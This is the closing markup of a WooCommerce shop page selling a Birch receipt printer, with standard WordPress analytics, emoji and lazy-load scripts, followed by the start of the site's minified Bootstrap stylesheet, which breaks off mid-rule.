		})();</script> <link data-optimized="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.compuworld.me/wp-content/litespeed/css/12e2777366ae150616a1dcf2835f56bc.css?ver=060bb' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='joinchat-css' href='https://www.compuworld.me/wp-content/litespeed/css/476dfa7a0312054b1fdc192d8d6f4f00.css?ver=1762f' type='text/css' media='all' /><style id='joinchat-inline-css' type='text/css'>.joinchat{--ch:0;--cs:100%;--cl:59%;--bw:1}</style> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-N0VD3HY8YR" id="google-tag-manager-js" data-wp-strategy="async"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/4824d9a5248d9e9fd8cc275f26ba60ad.js?ver=0dcc5" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/469d6f8be16b89db601c2dc774ab5c8b.js?ver=935d2" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/c15e4a4c0d9c0a32f0f44fdcdd3be80e.js?ver=013cf" id="woocommerce-google-analytics-integration-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/ebb7f108975047350ccd40a331a9c928.js?ver=3d72f" id="bootstrap-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/b501fdaf86ae9adf6f9afe8b7f674515.js?ver=21708" id="elementor-waypoints-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/b770af9d7b12a2590a24eb44f28bd58a.js?ver=5aa54" id="typeahead-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/54cebc3be031353e0e489cfd80c3e7f3.js?ver=3dbe4" id="handlebars-js"></script> <script type="text/javascript" id="electro-js-js-extra">/*  */
var electro_options = {"rtl":"0","ajax_url":"https://www.compuworld.me/wp-admin/admin-ajax.php","ajax_loader_url":"https://www.compuworld.me/wp-content/themes/electro/assets/images/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"\u003Ca href=\"{{url}}\" class=\"media live-search-media\"\u003E\u003Cimg src=\"{{image}}\" class=\"media-left media-object flip float-start\" height=\"60\" width=\"60\"\u003E\u003Cdiv class=\"media-body\"\u003E\u003Cp\u003E{{{value}}}\u003C/p\u003E\u003C/div\u003E\u003C/a\u003E","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500}};
//# sourceURL=electro-js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/ff6af7cf8acf5b87782b1e240972e83a.js?ver=ad902" id="electro-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/14aa1b7c090395ed1d28228e82c8bb44.js?ver=27843" id="owl-carousel-js-js"></script> <script type="text/javascript" id="pwb-functions-frontend-js-extra">/*  */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/90d1da14a4c2f3b2a55da5ecd9ed5bea.js?ver=49ee7" id="pwb-functions-frontend-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/8c8f39895e9eae3824ad1aa73338e594.js?ver=74f40" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/fcc3e3850d8b67e460f85c8c9610fd8b.js?ver=a60ae" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">/*  */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.compuworld.me/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/65784faf36e2afef107d12fb63a6bfb5.js?ver=60305" id="wc-order-attribution-js"></script> <script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">/*  */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":6407,"name":"Birch Receipt Printer CP-Q1UN Thermal 3\" USB+LAN","categories":[{"name":"POS Tools"},{"name":"Printers"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"6407"}}},"products":[{"id":6993,"name":"Birch Label Printer DP-4432B 4\" Direct Thermal & Transfer Ribbon","categories":[{"name":"POS Tools"},{"name":"Printers"}],"prices":{"price":22500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"6993"}}},{"id":5896,"name":"HP Monochrome LaserJet Printer 4003dn","categories":[{"name":"Printers"}],"prices":{"price":23800,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5896"}}},{"id":7007,"name":"Brother Label Printer D200 P-Touch","categories":[{"name":"Accessories"},{"name":"Printers"}],"prices":{"price":6800,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7007"}}},{"id":5886,"name":"HP Inkjet Printer M251DW Color OfficeJet Pro","categories":[{"name":"Printers"}],"prices":{"price":21700,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5886"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id","currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/*  */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.compuworld.me/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.compuworld.me/wp-includes/js/wp-emoji-loader.min.js
/*  */</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 20:54:12 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 20:54:11 -->

--- FILE ---
content_type: text/css
request_url: https://www.compuworld.me/wp-content/litespeed/css/462cef0835eb9f0e32df55b33316cc54.css?ver=3f6e7
body_size: 114017
content:
/*!
 * Bootstrap v5.0.2 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#fed700;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-ec-dark:#181818;--bs-ec-dark-body:#d9d9d9;--bs-primary:#fed700;--bs-ec-primary:#fed700;--bs-ec-primary-d:#e7c400;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#fed700;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#333e48;--bs-font-sans-serif:"Inter","Open Sans","HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0))}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-font-sans-serif);font-size:.875rem;font-weight:400;line-height:1.714;color:#333e48;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:#fff0}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:calc(1.34375rem + 1.125vw)}@media (min-width:1200px){.h1,h1{font-size:2.1875rem}}.h2,h2{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h2,h2{font-size:1.75rem}}.h3,h3{font-size:calc(1.278125rem + .3375vw)}@media (min-width:1200px){.h3,h3{font-size:1.53125rem}}.h4,h4{font-size:calc(1.25625rem + .075vw)}@media (min-width:1200px){.h4,h4{font-size:1.3125rem}}.h5,h5{font-size:1.09375rem}.h6,h6{font-size:.875rem}p{margin-top:0;margin-bottom:1rem}abbr[data-bs-original-title],abbr[title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:700}.small,small{font-size:.875em}.mark,mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#333e48;text-decoration:none}a:hover{color:#29323a}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:.875em;color:#fff;background-color:#333e48;border-radius:1.25rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.09375rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.09375rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"\2014\00A0"}.category-icons-carousel-v2>div,.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:var(--bs-gutter-x,.9375rem);padding-left:var(--bs-gutter-x,.9375rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.category-icons-carousel-v2>div,.container,.container-sm{max-width:540px}}@media (min-width:768px){.category-icons-carousel-v2>div,.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.category-icons-carousel-v2>div,.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.category-icons-carousel-v2>div,.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1200px}}@media (min-width:1480px){.category-icons-carousel-v2>div,.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1430px}}.row{--bs-gutter-x:1.875rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 